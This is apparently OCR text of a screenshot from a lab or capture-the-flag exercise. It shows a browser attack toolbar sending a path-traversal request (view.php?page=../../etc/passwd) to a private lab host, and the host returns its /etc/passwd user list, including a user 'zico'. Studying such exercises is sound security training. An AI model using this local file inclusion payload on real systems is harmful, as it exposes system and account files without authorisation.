 192.168.56.102/view.php?page=.. http://192.168.56.102/ Index of /dbadmin 192.168.56.102/view.php?page=v
192.168.56.102/view.php?page=../../etc/passwd Sear
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://192.168.56.102/view.php?page=../../etc/passwd
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:
/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101
ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:
/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash